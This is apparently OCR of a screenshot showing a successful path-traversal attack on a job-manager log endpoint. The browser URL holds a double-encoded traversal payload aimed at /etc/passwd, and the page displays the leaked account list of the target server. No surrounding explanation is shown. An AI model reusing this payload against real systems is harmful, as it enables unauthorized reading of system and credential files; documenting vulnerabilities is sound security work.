 不安全 /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
hadoop:x:1000:1000::/home/hadoop:/bin/bash
mysqladmin:x:514:101::/usr/local/mysql:/bin/bash
clickhouse:x:513:513::/nonexistent:/bin/false